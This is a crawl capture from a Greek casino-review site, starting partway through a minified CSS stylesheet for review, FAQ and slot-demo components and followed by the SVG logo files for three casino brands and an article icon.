var(--gap-xxs);border-radius:var(--gap-xxs);background-color:var(--blue-200)}.c-conclusion{display:flex;flex-direction:column;gap:var(--gap-xl);padding:var(--gap-m)}.c-conclusion__rating{font-size:1.5rem;font-weight:900}.c-conclusion__rating::before{content:"";display:block;width:48px;height:48px;background-color:var(--blue-200);-webkit-mask-image:url(../img/icons/Star.svg);mask-image:url(../img/icons/Star.svg);-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.c-conclusion__content{position:relative;display:flex;flex-direction:column;gap:var(--gap-xxs)}.c-conclusion__content p span{color:var(--blue-200);font-weight:600}.c-conclusion__content::after{content:"";display:block;position:absolute;top:calc(100% + var(--gap-l));width:100%;height:1px;background-color:var(--gray-200)}.c-conclusion__title{font-size:1.125rem;font-weight:600}.c-conclusion__author{font-style:italic}.c-conclusion__list{display:flex;flex-direction:column;gap:var(--gap-s)}.c-conclusion__set{display:flex;align-items:center;gap:var(--gap-s)}.c-conclusion__subtitle{font-weight:700}.c-reviews{display:flex;flex-direction:column;gap:var(--gap-l);margin:0 auto;width:100%}.c-reviews__wrapper{display:flex;flex-direction:column-reverse;gap:var(--gap-l)}.c-reviews__items{display:flex;flex-direction:column;gap:var(--gap-m)}.c-reviews__item{display:flex;flex-direction:column;gap:var(--gap-xs);background-color:var(--black);font-size:.875rem}.c-reviews__heading{display:flex;flex-direction:column;gap:var(--gap-xxxs)}.c-reviews__name{font-size:1.125rem;font-weight:600}.c-reviews__name span{color:var(--gray);font-weight:400}.c-reviews__name:nth-of-type(2){font-size:1rem}.c-reviews__info{display:flex;align-items:center;gap:var(--gap-xs);color:var(--gray)}.c-reviews__about{display:flex;align-items:center;gap:var(--gap-xxxs);font-size:.875rem}.c-reviews__about:first-of-type:before{content:"";display:block;width:20px;height:20px;background-color:var(--blue-200);-webkit-mask-image:url(../img/icons/Star.svg);mask-image:url(../img/icons/Star.svg);-webkit-mask-size:contain;mask-size:contain}.c-reviews__about:first-of-type::after{content:"|";margin-left:var(--gap-xs)}.c-reviews__reply-to{color:var(--gray);width:-moz-fit-content;width:fit-content;transition:all .2s ease-in-out}.c-reviews__reply-to:hover{color:var(--white)}.c-reviews__reply-to:active{color:var(--blue-200)}.c-reviews__replies{display:flex;flex-direction:column;gap:var(--gap-s);max-height:0;overflow:hidden;transition:all .2s ease-in-out}.c-reviews__replies .c-reviews__item{margin-left:1.5rem}.c-reviews__replies-toggle{display:flex;align-items:center;justify-content:space-between;color:var(--blue-100)}.c-reviews__replies-toggle::after{content:"";display:block;width:14px;height:14px;background-color:var(--blue-200);transform:rotate3d(1, 0, 0, 180deg);transition:all .2s ease-in-out}.c-reviews__replies-toggle.js-active::after{transform:rotate3d(1, 0, 0, 0deg)}.c-reviews__replies-toggle.lazyloaded::after{content:"";-webkit-mask-image:url("../img/icons/less.svg");mask-image:url("../img/icons/less.svg");-webkit-mask-size:contain;mask-size:contain}.c-review-form{display:flex;flex-direction:column;transition:all .2s ease-in-out;width:100%}.c-review-form form{display:flex;flex-direction:column;gap:var(--gap-s)}.c-review-form form .o-btn{width:100%}.c-review-form__title{display:flex;align-items:center;gap:var(--gap-xs);font-size:1.125rem}.c-review-form__title.lazyloaded::before{content:"";display:block;width:24px;height:24px;background-color:var(--blue-200);-webkit-mask-image:url(../img/icons/Star.svg);mask-image:url(../img/icons/Star.svg);-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.c-review-form__row{display:flex;align-items:center;gap:var(--gap-xxs)}.c-review-form__rate{display:flex;align-items:center;justify-content:center;width:40px;height:40px;background-color:var(--gray-100);border-radius:var(--border-r);transition:all .2s ease-in-out;border:1px solid rgba(0,0,0,0)}.c-review-form__rate:hover{cursor:pointer;border:1px solid var(--blue-100)}.c-review-form__rate:active{background-color:var(--blue-100)}.c-review-form__rate.js-active{background-color:var(--blue-100)}.c-review-form__rate input{width:0;height:0;overflow:hidden}.c-review-form__thanks{display:flex;flex-direction:column;gap:var(--gap-xs)}.c-review-form__thanks .c-review-form__title{font-size:1.5rem;font-weight:600}.c-review-form__thanks .o-btn{margin-top:var(--gap-s)}.c-faqs{display:flex;flex-direction:column;gap:var(--gap-m);max-width:var(--container-w);width:100%;margin:0 auto}.c-faqs__list{display:flex;flex-direction:column;gap:var(--gap-s)}.c-faqs__item{display:flex;flex-direction:column;gap:0;padding:var(--gap-m);transition:all .2s ease-in-out}.c-faqs__item.js-active{gap:var(--gap-s)}.c-faqs__heading{display:flex;align-items:center;justify-content:space-between}.c-faqs__toggle.js-active::before{content:"απόκρυψη"}.c-faqs__toggle::before{content:"αποκάλυψη";font-weight:700;color:var(--blue-200)}.c-faqs__question{font-size:clamp(1.125rem,2.5vw,1.75rem)}.c-faqs__answer{max-height:0;overflow:hidden;transition:all .2s ease-in-out}.c-slot-fs{transition:all .2s ease-in-out}.c-slot-fs.js-active{position:fixed;display:flex;align-items:center;justify-content:center;flex-direction:column;inset:0;top:0;left:0;z-index:15;background-color:var(--black)}.c-slot-fs.js-active .c-slot-fs__info{background-color:rgba(0,0,0,0);justify-content:flex-end;padding:var(--gap-s);width:100%;max-width:1128px;margin:0 auto}.c-slot-fs.js-active .c-slot-fs__left{display:none}.c-slot-fs.js-active .c-slot-fs__right .o-btn-transparent.o-btn-transparent--blue{display:none}.c-slot-fs.js-active .c-slot-fs__demo{border:none;width:100%}.c-slot-fs.js-active .c-slot-fs__demo.o-slot-img::after{border-radius:.75rem;max-width:1128px;margin:0 auto}.c-slot-fs.js-active .c-slot-fs__demo img,.c-slot-fs.js-active .c-slot-fs__demo iframe{border-radius:.75rem;max-width:1128px;max-height:unset;aspect-ratio:unset;height:80dvh}.c-slot-fs.js-active .c-slot-fs__play{display:none}.c-slot-fs__info{display:flex;flex-direction:column;gap:var(--gap-xs);background-color:var(--gray-100);border-radius:var(--border-r) var(--border-r) 0 0;padding:var(--gap-s) var(--gap-l)}.c-slot-fs__left{display:flex;flex-direction:column;gap:var(--gap-xxs)}.c-slot-fs__left h1{font-size:clamp(1.125rem,2.5vw,1.5rem)}.c-slot-fs__right{display:flex;align-items:center;gap:var(--gap-xs)}.c-slot-fs__right .o-btn-transparent{width:-moz-fit-content;width:fit-content}.c-slot-fs__bonus-btn{margin-left:auto;scroll-behavior:smooth}.c-slot-fs__bonus-btn::before{content:"";display:block;width:22px;height:22px;background:linear-gradient(0deg, #E1D532 5.88%, #CC9523 100%);-webkit-mask-image:url(../img/icons/Gift_box.svg);mask-image:url(../img/icons/Gift_box.svg);-webkit-mask-size:contain;mask-size:contain}.c-slot-fs__resize{transition:all .2s ease-in-out}.c-slot-fs__resize::before{content:"";display:block;width:22px;height:22px;background:var(--white);-webkit-mask-image:url(../img/icons/Full_Size.svg);mask-image:url(../img/icons/Full_Size.svg);-webkit-mask-size:contain;mask-size:contain;transition:all .2s ease-in-out}.c-slot-fs__resize.js-active:before{-webkit-mask-image:url(../img/icons/Less_Size.svg);mask-image:url(../img/icons/Less_Size.svg)}.c-slot-fs__demo{position:relative;display:flex;align-items:center;justify-content:center;padding:var(--gap-s);border:var(--border);border-radius:0 0 var(--border-r) var(--border-r);transition:all .2s ease-in-out}.c-slot-fs__demo.o-slot-demo{display:none}.c-slot-fs__demo.o-slot-demo.js-active{display:flex}.c-slot-fs__demo.o-slot-img{display:none}.c-slot-fs__demo.o-slot-img.js-active{display:flex}.c-slot-fs__demo.o-slot-img::after{content:"";display:block;position:absolute;inset:var(--gap-s);background-color:color-mix(in srgb, var(--blue-200) 15%, transparent);-webkit-backdrop-filter:blur(6px);backdrop-filter:blur(6px)}.c-slot-fs__demo iframe,.c-slot-fs__demo img{width:100%;height:auto;max-height:600px;aspect-ratio:16/9}.c-slot-fs__demo img{-o-object-fit:cover;object-fit:cover}.c-slot-fs__refresh::before{content:"";display:block;width:22px;height:22px;background-color:var(--white);-webkit-mask-image:url(../img/icons/Refresh.svg);mask-image:url(../img/icons/Refresh.svg);-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.c-slot-fs__refresh.js-active::before{animation:spin .6s ease-in}.c-slot-fs__btn{position:absolute;z-index:1}.c-slot-fs__btn .o-icon{width:1.5rem;height:1.5rem}.c-slot-fs__play{margin-top:var(--gap-s)}.c-slot-bonus{display:flex;flex-direction:column;gap:var(--gap-l)}.c-slot-bonus h2{scroll-margin:120px}.c-slot-bonus__list{display:flex;flex-direction:column;gap:var(--gap-s)}.c-breadcrumbs{margin-top:var(--page-top)}.c-breadcrumbs__list{display:flex;align-items:center;flex-wrap:wrap}.c-breadcrumbs__list li{color:var(--gray)}.c-breadcrumbs__list li:last-of-type{color:var(--white)}.c-breadcrumbs__list li:last-of-type a::after{content:none}.c-breadcrumbs__list li a{transition:all .2s ease-in-out}.c-breadcrumbs__list li a:hover{color:var(--white)}.c-breadcrumbs__list li a:active{color:var(--blue-200)}.c-breadcrumbs__list li a::after{content:"/";margin:0 var(--gap-xxs)}.c-slot-charactersitic{display:flex;flex-direction:column;gap:var(--gap-s)}.c-slot-charactersitic__list{display:flex;flex-wrap:wrap;gap:var(--gap-s)}.c-slot-charactersitic__set{display:flex;align-items:center;gap:var(--gap-xs)}.c-slot-charactersitic__value{padding:var(--gap-xxxs) var(--gap-xxs);border-radius:var(--gap-xxs);background-color:var(--blue-300)}@media(min-width: 768px){.c-first-screen{flex-direction:row;align-items:center;width:100%;margin:118px 0 0 0}.c-first-screen__hero{order:2;width:50%}.c-first-screen__hero img{width:100%;height:600px;-o-object-fit:contain;object-fit:contain}.c-first-screen__info{width:50%}.c-first-screen__info .o-btn{width:-moz-fit-content;width:fit-content}.c-content{max-width:var(--max-container);margin:0 auto}.c-content>h1,.c-content>h2,.c-content>h3,.c-content>h4,.c-content>p,.c-content>ul,.c-content>ol{max-width:var(--container-w);width:var(--container-w);margin:0 auto}.c-content img{max-width:var(--container-w);margin:0 auto}.c-author-quote{flex-direction:row;flex-wrap:wrap;margin:var(--gap-l) auto}.c-author-quote__author{align-items:flex-start}.c-author-quote__photo{min-width:146px;height:auto;aspect-ratio:1/1}.c-author-quote__signature{position:absolute;bottom:-1rem;right:1rem}.c-author-quote__content{width:calc(100% - 146px - var(--gap-l))}.c-author-quote__social{width:100%;justify-content:flex-start;margin-top:1rem}.c-cta{display:flex}.c-cta img{width:410px}.c-cta__content{justify-content:center;align-items:flex-start}.c-cta .o-btn{margin:1rem 0 0 0}.c-card-slider__item{min-width:264px}.c-providers__item{flex:0 1 calc(33.33% - var(--gap-s)/1.5)}.c-slots{--slots-gap: var(--gap-m)}.c-slots__item{padding:var(--gap-m);flex:0 1 calc(33.33% - var(--slots-gap)/1.5)}.c-news .o-btn{width:-moz-fit-content;width:fit-content}.c-news__item{flex:0 1 calc(33.33% - var(--gap-s)/1.5)}.c-compare{flex-direction:row}.c-compare__item{width:100%}.c-download{max-width:var(--container-w)}.c-brand-fs{flex-direction:row}.c-brand-fs__img{width:264px;align-items:center}.c-brand-fs__logo{height:206px}.c-brand-fs__info .o-btn{width:-moz-fit-content;width:fit-content}.c-bonus{flex-direction:row}.c-bonus__img{min-width:206px;height:224px}.c-bonus .o-btn{width:-moz-fit-content;width:fit-content}.c-brand-compare__list{flex-direction:row}.c-brand-compare__item{max-width:438px;width:100%}.c-reviews{max-width:var(--container-w)}.c-reviews__wrapper{flex-direction:row}.c-reviews__items{width:50%}.c-review-form{max-width:360px}.c-review-form__sticky{position:sticky;top:80px}.c-slot-fs__info{flex-direction:row;justify-content:space-between}.c-slot-fs__bonus-btn{margin-left:unset}.c-slot-fs__resize::before,.c-slot-fs__bonus-btn::before,.c-slot-fs__refresh::before{width:29px;height:29px}}@media(min-width: 1024px){.c-providers__item{flex:0 1 calc(25% - var(--gap-s)/1.33)}.c-slots__item{flex:0 1 calc(25% - var(--slots-gap)/1.33)}.c-author-quote::before,.c-author-quote::after{content:"";display:block;position:absolute;z-index:-1;top:var(--icon-top);left:var(--icon-left);right:var(--icon-right);width:var(--icon-sz);height:var(--icon-sz);background:var(--icon-bg);rotate:var(--icon-rotate);background-size:contain;background-repeat:no-repeat}.c-author-quote::before{--icon-top: calc(100% - 90px);--icon-left: -90px;--icon-sz: 187px;--icon-right: auto;--icon-rotate: -17deg;--icon-bg: url(../img/icons/flash.png)}.c-author-quote::after{--icon-left: auto;--icon-top: -50px;--icon-right: -50px;--icon-sz: 115px;--icon-rotate: -17deg;--icon-bg: url(../img/icons/circle.png)}.c-subscribe{margin-top:100px}.c-subscribe form{position:relative}.c-subscribe form .o-btn{position:absolute;right:0;top:0;height:100%;box-shadow:none}.c-subscribe.lazyloaded::before,.c-subscribe.lazyloaded::after{background:url(../img/icons/mail.png) center no-repeat;background-size:contain}.c-subscribe::before,.c-subscribe::after{content:"";display:block;position:absolute;z-index:-1;width:var(--icon-sz);height:var(--icon-sz)}.c-subscribe::before{top:-125px;left:-125px;--icon-sz: 250px}.c-subscribe::after{bottom:-50px;right:-50px;--icon-sz: 100px;rotate:42deg}.c-conclusion{flex-direction:row;align-items:center}.c-conclusion__content::after{top:0;left:calc(100% + var(--gap-l));width:1px;height:100%}.c-conclusion__list{min-width:383px}.c-slot-fs.js-active .c-slot-fs__info{padding:0}.c-slot-fs.js-active .c-slot-fs__demo img,.c-slot-fs.js-active .c-slot-fs__demo iframe{height:unset;aspect-ratio:16/9}.c-video::after{content:"";position:absolute;z-index:-1;display:block;top:-45px;right:-45px;width:90px;height:90px;background:url(../img/icons/star.png) center no-repeat;background-size:contain}}@keyframes spin{0%{rotate:0deg}100%{rotate:720deg}}.c-footer{display:flex;flex-direction:column;gap:var(--gap-l);align-items:center;padding:var(--gap-l) var(--section-inner)}.c-footer__social{display:flex;align-items:center;gap:var(--gap-m)}

--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/betlabel-main.svg
body_size: 3844
content:
<svg width="300" height="66" viewBox="0 0 300 66" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_9_17)">
<path d="M155.087 19L150.174 42.7753H164L162.304 51H139L145.609 19H155.087Z" fill="#4CA421"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M176.263 25.8242L182.121 28.4254L181.017 18.8723H190.001L195.052 50.981H185.311L184.77 46.4262H174.262L171.782 50.981H161.635L176.263 25.8242ZM179.719 36.054C181.162 33.3482 182.29 31.0183 183.101 29.0641C183.131 30.7477 183.237 32.311 183.417 33.7541L184.048 39.4814H177.87L179.719 36.054Z" fill="#4CA421"/>
<path d="M204.681 19H219.187C220.388 19 221.429 19.0449 222.308 19.1348C223.216 19.1948 224.168 19.3745 225.165 19.6742C226.19 19.9738 227.026 20.3933 227.67 20.9326C228.344 21.4419 228.901 22.161 229.341 23.0899C229.78 24.0187 230 25.1273 230 26.4157C230 28.2734 229.473 29.8764 228.418 31.2247C227.363 32.573 225.985 33.397 224.286 33.6966C227.187 34.7453 228.637 36.9326 228.637 40.2584C228.637 43.3446 227.538 45.9213 225.341 47.9888C224.374 48.8876 223.216 49.5768 221.868 50.0562C220.549 50.5356 219.392 50.8202 218.396 50.9101C217.399 50.97 216.051 51 214.352 51H198L204.681 19ZM212.462 26.2809L211.407 31.2247H216.418C217.619 31.2247 218.586 31.0449 219.319 30.6854C220.051 30.2959 220.418 29.5318 220.418 28.3933C220.418 27.8839 220.3 27.4794 220.066 27.1798C219.861 26.8502 219.524 26.6404 219.055 26.5506C218.586 26.4307 218.205 26.3558 217.912 26.3258C217.648 26.2959 217.238 26.2809 216.681 26.2809H212.462ZM210.132 37.427L208.901 43.4045H214.264C216.081 43.4045 217.311 43.1798 217.956 42.7303C218.835 42.1011 219.275 41.2172 219.275 40.0787C219.275 39.4494 219.143 38.9401 218.879 38.5506C218.615 38.161 218.205 37.8914 217.648 37.7416C217.121 37.5918 216.667 37.5019 216.286 37.4719C215.934 37.4419 215.407 37.427 214.703 37.427C214.557 37.427 214.44 37.427 214.352 37.427H210.132Z" fill="#4CA421"/>
<path d="M267 19L265.252 26.7753H247.587L246.69 30.7753H263.08L261.426 38.191H245.036L243.997 42.8652H262.135L260.34 51H232L239.132 19H267Z" fill="#4CA421"/>
<path d="M279.73 19L274.621 42.7753H289L287.237 51H263L269.873 19H279.73Z" fill="#4CA421"/>
<path d="M48.8762 19H63.8048C65.0413 19 66.1119 19.0449 67.0167 19.1348C67.9516 19.1948 68.9318 19.3745 69.9572 19.6742C71.0127 19.9738 71.8723 20.3933 72.5358 20.9326C73.2294 21.4419 73.8024 22.161 74.2548 23.0899C74.7072 24.0187 74.9334 25.1273 74.9334 26.4157C74.9334 28.2734 74.3905 29.8764 73.3048 31.2247C72.2191 32.573 70.8016 33.397 69.0524 33.6966C72.0381 34.7453 73.531 36.9326 73.531 40.2584C73.531 43.3446 72.4 45.9213 70.1381 47.9888C69.1429 48.8876 67.9516 49.5768 66.5643 50.0562C65.2072 50.5356 64.0159 50.8202 62.9905 50.9101C61.9651 50.97 60.5778 51 58.8286 51H42L48.8762 19ZM56.8834 26.2809L55.7976 31.2247H60.9548C62.1913 31.2247 63.1865 31.0449 63.9405 30.6854C64.6945 30.2959 65.0715 29.5318 65.0715 28.3933C65.0715 27.8839 64.9508 27.4794 64.7096 27.1798C64.4984 26.8502 64.1516 26.6404 63.6691 26.5506C63.1865 26.4307 62.7945 26.3558 62.4929 26.3258C62.2215 26.2959 61.7992 26.2809 61.2262 26.2809H56.8834ZM54.4857 37.427L53.2191 43.4045H58.7381C60.608 43.4045 61.8746 43.1798 62.5381 42.7303C63.4429 42.1011 63.8953 41.2172 63.8953 40.0787C63.8953 39.4494 63.7596 38.9401 63.4881 38.5506C63.2167 38.161 62.7945 37.8914 62.2215 37.7416C61.6786 37.5918 61.2111 37.5019 60.8191 37.4719C60.4572 37.4419 59.9143 37.427 59.1905 37.427C59.0397 37.427 58.9191 37.427 58.8286 37.427H54.4857Z" fill="white"/>
<path d="M109.188 19L107.514 26.7753H90.5953L89.7358 30.7753H105.433L103.85 38.191H88.1525L87.1572 42.8652H104.529L102.81 51H75.6667L82.4977 19H109.188Z" fill="white"/>
<path d="M140 19L138.236 27.1348H129.369L124.257 51H114.395L119.507 27.1348H110.369L112.088 19H140Z" fill="white"/>
<path d="M20 33.5L-0.25 67.708L-0.249997 -0.708005L20 33.5Z" fill="#4CA421"/>
</g>
<defs>
<clipPath id="clip0_9_17">
<rect width="300" height="66" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/slotoro-casino.svg
body_size: 6516
content:
<svg xmlns="http://www.w3.org/2000/svg" width="165" height="64" fill="none" viewBox="0 0 165 64"><path fill="#faff03" d="M151.664 44.41C149.704 44.41 147.93 44.083 146.344 43.43 144.757 42.777 143.392 41.867 142.249 40.7 141.105 39.533 140.219 38.18 139.589 36.64 138.982 35.1 138.679 33.443 138.679 31.67 138.679 29.897 138.982 28.24 139.589 26.7 140.219 25.16 141.094 23.818 142.214 22.675 143.357 21.508 144.722 20.61 146.309 19.98 147.919 19.327 149.704 19 151.664 19 153.6 19 155.362 19.327 156.949 19.98 158.559 20.61 159.924 21.508 161.044 22.675 162.187 23.818 163.074 25.172 163.704 26.735 164.334 28.275 164.649 29.92 164.649 31.67 164.649 33.443 164.334 35.1 163.704 36.64 163.074 38.18 162.187 39.533 161.044 40.7 159.924 41.867 158.559 42.777 156.949 43.43 155.362 44.083 153.6 44.41 151.664 44.41ZM151.664 39.405C152.69 39.405 153.635 39.218 154.499 38.845 155.385 38.448 156.144 37.9 156.774 37.2 157.404 36.5 157.894 35.683 158.244 34.75 158.594 33.793 158.769 32.767 158.769 31.67 158.769 30.573 158.594 29.558 158.244 28.625 157.894 27.692 157.404 26.875 156.774 26.175 156.144 25.475 155.385 24.938 154.499 24.565 153.635 24.168 152.69 23.97 151.664 23.97 150.614 23.97 149.657 24.168 148.794 24.565 147.93 24.938 147.172 25.475 146.519 26.175 145.889 26.875 145.399 27.703 145.049 28.66 144.722 29.593 144.559 30.597 144.559 31.67 144.559 32.767 144.722 33.793 145.049 34.75 145.399 35.683 145.889 36.5 146.519 37.2 147.172 37.9 147.93 38.448 148.794 38.845 149.657 39.218 150.614 39.405 151.664 39.405ZM115.873 43.955V19.455H127.073C128.73 19.455 130.235 19.817 131.588 20.54 132.965 21.263 134.05 22.267 134.843 23.55 135.66 24.833 136.068 26.315 136.068 27.995 136.068 29.558 135.695 30.97 134.948 32.23 134.201 33.467 133.221 34.47 132.008 35.24L133.968 38.565C134.085 38.728 134.213 38.857 134.353 38.95 134.516 39.043 134.726 39.09 134.983 39.09H137.153L138.153 43.955H133.723C132.673 43.955 131.716 43.71 130.853 43.22 129.99 42.707 129.313 42.042 128.823 41.225L126.198 36.57C126.035 36.57 125.86 36.57 125.673 36.57 125.51 36.57 125.335 36.57 125.148 36.57H121.753V43.955H115.873ZM121.753 31.705H126.408C127.085 31.705 127.715 31.565 128.298 31.285 128.881 30.982 129.336 30.562 129.663 30.025 130.013 29.465 130.188 28.8 130.188 28.03 130.188 27.26 130.013 26.607 129.663 26.07 129.313 25.51 128.846 25.09 128.263 24.81 127.703 24.507 127.085 24.355 126.408 24.355H121.753V31.705ZM99.779 44.41C97.819 44.41 96.046 44.083 94.459 43.43 92.872 42.777 91.507 41.867 90.364 40.7 89.221 39.533 88.334 38.18 87.704 36.64 87.097 35.1 86.794 33.443 86.794 31.67 86.794 29.897 87.097 28.24 87.704 26.7 88.334 25.16 89.209 23.818 90.329 22.675 91.472 21.508 92.837 20.61 94.424 19.98 96.034 19.327 97.819 19 99.779 19 101.716 19 103.477 19.327 105.064 19.98 106.674 20.61 108.039 21.508 109.159 22.675 110.302 23.818 111.189 25.172 111.819 26.735 112.449 28.275 112.764 29.92 112.764 31.67 112.764 33.443 112.449 35.1 111.819 36.64 111.189 38.18 110.302 39.533 109.159 40.7 108.039 41.867 106.674 42.777 105.064 43.43 103.477 44.083 101.716 44.41 99.779 44.41ZM99.779 39.405C100.806 39.405 101.751 39.218 102.614 38.845 103.501 38.448 104.259 37.9 104.889 37.2 105.519 36.5 106.009 35.683 106.359 34.75 106.709 33.793 106.884 32.767 106.884 31.67 106.884 30.573 106.709 29.558 106.359 28.625 106.009 27.692 105.519 26.875 104.889 26.175 104.259 25.475 103.501 24.938 102.614 24.565 101.751 24.168 100.806 23.97 99.779 23.97 98.729 23.97 97.772 24.168 96.909 24.565 96.046 24.938 95.287 25.475 94.634 26.175 94.004 26.875 93.514 27.703 93.164 28.66 92.837 29.593 92.674 30.597 92.674 31.67 92.674 32.767 92.837 33.793 93.164 34.75 93.514 35.683 94.004 36.5 94.634 37.2 95.287 37.9 96.046 38.448 96.909 38.845 97.772 39.218 98.729 39.405 99.779 39.405ZM80.374 43.955C78.88 43.955 77.562 43.628 76.419 42.975 75.299 42.298 74.412 41.4 73.759 40.28 73.129 39.16 72.814 37.912 72.814 36.535V24.355H66.164V19.455H85.309V24.355H78.694V37.06C78.694 37.597 78.88 38.063 79.254 38.46 79.627 38.857 80.094 39.055 80.654 39.055H83.579L84.579 43.955H80.374ZM51.739 44.41C49.779 44.41 48.006 44.083 46.419 43.43 44.832 42.777 43.467 41.867 42.324 40.7 41.181 39.533 40.294 38.18 39.664 36.64 39.057 35.1 38.754 33.443 38.754 31.67 38.754 29.897 39.057 28.24 39.664 26.7 40.294 25.16 41.169 23.818 42.289 22.675 43.432 21.508 44.797 20.61 46.384 19.98 47.994 19.327 49.779 19 51.739 19 53.676 19 55.437 19.327 57.024 19.98 58.634 20.61 59.999 21.508 61.119 22.675 62.262 23.818 63.149 25.172 63.779 26.735 64.409 28.275 64.724 29.92 64.724 31.67 64.724 33.443 64.409 35.1 63.779 36.64 63.149 38.18 62.262 39.533 61.119 40.7 59.999 41.867 58.634 42.777 57.024 43.43 55.437 44.083 53.676 44.41 51.739 44.41ZM51.739 39.405C52.766 39.405 53.711 39.218 54.574 38.845 55.461 38.448 56.219 37.9 56.849 37.2 57.479 36.5 57.969 35.683 58.319 34.75 58.669 33.793 58.844 32.767 58.844 31.67 58.844 30.573 58.669 29.558 58.319 28.625 57.969 27.692 57.479 26.875 56.849 26.175 56.219 25.475 55.461 24.938 54.574 24.565 53.711 24.168 52.766 23.97 51.739 23.97 50.689 23.97 49.732 24.168 48.869 24.565 48.006 24.938 47.247 25.475 46.594 26.175 45.964 26.875 45.474 27.703 45.124 28.66 44.797 29.593 44.634 30.597 44.634 31.67 44.634 32.767 44.797 33.793 45.124 34.75 45.474 35.683 45.964 36.5 46.594 37.2 47.247 37.9 48.006 38.448 48.869 38.845 49.732 39.218 50.689 39.405 51.739 39.405ZM30.235 43.955C28.719 43.955 27.389 43.617 26.245 42.94 25.102 42.263 24.215 41.365 23.585 40.245 22.955 39.125 22.64 37.888 22.64 36.535V19.455H28.52V36.955C28.52 37.515 28.719 38.005 29.115 38.425 29.512 38.845 30.002 39.055 30.585 39.055H37.06L38.06 43.955H30.235ZM1.015 43.955V39.055H11.48C11.947 39.055 12.367 38.938 12.74 38.705 13.113 38.472 13.405 38.168 13.615 37.795 13.848 37.422 13.965 37.013 13.965 36.57 13.965 36.103 13.848 35.683 13.615 35.31 13.405 34.937 13.113 34.633 12.74 34.4 12.367 34.167 11.947 34.05 11.48 34.05H7.7C6.277 34.05 4.982 33.77 3.815 33.21 2.648 32.65 1.715 31.833 1.015 30.76.338 29.663 0 28.357 0 26.84 0 25.347.327 24.052.98 22.955 1.633 21.858 2.52 21.007 3.64 20.4 4.76 19.77 5.997 19.455 7.35 19.455H18.165V24.355H8.015C7.595 24.355 7.21 24.46 6.86 24.67 6.51 24.88 6.242 25.16 6.055 25.51 5.868 25.86 5.775 26.245 5.775 26.665 5.775 27.085 5.868 27.47 6.055 27.82 6.242 28.147 6.51 28.415 6.86 28.625 7.21 28.835 7.595 28.94 8.015 28.94H11.97C13.533 28.94 14.887 29.243 16.03 29.85 17.197 30.433 18.095 31.262 18.725 32.335 19.378 33.385 19.705 34.622 19.705 36.045 19.705 37.725 19.367 39.16 18.69 40.35 18.037 41.517 17.15 42.415 16.03 43.045 14.91 43.652 13.673 43.955 12.32 43.955H1.015Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/leoncasino.svg
body_size: 1117
content:
<svg xmlns="http://www.w3.org/2000/svg" width="400" height="400" viewBox="0 0 400 400"><defs><style>.a{fill:none;}.b{fill:#fff;}</style></defs><path class="a" d="M400,400H0V0H400Z"/><path class="b" d="M30.5878,219.6962H84.9884l-6.0321,19.7284H14.3476A14.339,14.339,0,0,1,.6355,220.8961l18.4482-60.32H48.6679Zm94.2729-11.36h49.8566a37.174,37.174,0,0,1,.0958-8.32,40.0842,40.0842,0,0,1,1.9522-8.32H129.9489l3.4718-11.36h49.2806a57.1033,57.1033,0,0,1,10.5761-11.1841l2.6079-8.5441H109.8688L91.42,220.9284a14.339,14.339,0,0,0,13.7121,18.5281H171.773l6.0321-19.7283H121.3727Zm245.5544-47.7445L357.183,203.8561q-12.4561-18.48-24.9281-36.9444a14.2967,14.2967,0,0,0-11.8722-6.32h-18.72q-4.1762,13.68-8.3679,27.3762a36.4106,36.4106,0,0,1,.4956,12.0481c-1.1037,8.9283-5.28,17.28-11.6321,24.4005q-2.3037,7.5116-4.5916,15.0239h29.584l13.3761-43.7444q14.76,21.8645,29.5044,43.7444h25.8736Q387.9505,200.0082,400,160.5917ZM286.6544,200c-2.8,22.832-28.5123,41.3281-57.4245,41.3281S179.1493,222.8164,181.9493,200s28.5124-41.3285,57.4246-41.3285S289.4544,177.1838,286.6544,200Zm-49.9366-19.68c-13.7759,0-26.0164,8.8161-27.36,19.68-1.328,10.88,8.7521,19.68,22.5122,19.68,13.7763,0,26.0164-8.8164,27.36-19.68S250.4941,180.32,236.7178,180.32Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/icons/Article.svg
body_size: 1230
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.0003 16.6355L12.9983 16.6322C11.7901 14.6096 12.8354 11.891 12.8805 11.7762L13.1111 11.1895L13.7403 11.5455V0H0.0371094V18.6927H13.7404V17.4757C13.2677 17.067 13.021 16.6696 13.0003 16.6355ZM6.89001 15.6847H2.60302V14.5895H6.88997L6.89001 15.6847ZM11.2026 13.2849H2.60302V12.1896H11.2026V13.2849ZM11.2026 10.885H2.60302V9.7897H11.2026V10.885ZM11.2026 8.48504H2.60302V7.38977H11.2026V8.48504ZM11.2026 6.08518H2.60302V4.9899H11.2026V6.08518ZM11.2026 3.68524H2.60302V2.58997H11.2026V3.68524Z" fill="white"/>
<path d="M16.0847 15.1411C15.6856 15.4777 15.0136 16.1333 14.7804 16.8926C15.1312 17.1186 15.5893 17.3026 16.1527 17.3026C16.6625 17.3026 17.0724 17.1488 17.3963 16.9339C17.1842 16.1997 16.5383 15.5243 16.0847 15.1411Z" fill="white"/>
<path d="M17.2741 13.107L16.9986 12.625C16.6579 12.0289 16.2789 11.4877 15.9952 11.1075C15.7222 11.5076 15.3415 12.1023 14.9411 12.842L14.6756 13.3327L13.7144 12.7891C13.5144 13.5861 13.3028 15.0025 13.9366 16.0671C14.5294 14.8617 15.7105 14.0396 15.7727 13.9969L16.0826 13.7842L16.3925 13.9969C16.455 14.0397 17.6241 14.8537 18.2197 16.0493C18.3613 15.8131 18.4285 15.6319 18.4364 15.6097L18.4468 15.5826C18.8537 14.6017 18.5852 13.3025 18.3148 12.4932L17.2741 13.107Z" fill="white"/>
</svg>


--- FILE ---
